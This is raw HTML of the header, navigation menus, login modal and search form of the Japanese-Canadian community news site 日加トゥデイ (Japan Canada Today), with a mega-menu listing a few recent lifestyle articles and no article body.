<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月13日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "429";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" class="td-image-wrap " title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" ><img class="entry-thumb" src="[data-uri]" alt="ワールドプレミアに出席した“1910: The Uncovering”関係者で。2025年11月12日、バンクーバー市。Photo by Saito Koichi/Japan Canada Today" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/3_VIMFF-2025_1910-the-Uncovering-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/19/vimff-2025-1910-the-uncovering-online/"  rel="bookmark" title="“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア">“1910: The Uncovering” 「知られざるもう一つの日系カナダ人の悲劇」を追うドキュメンタリー映画、VIMFFでワールドプレミア</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
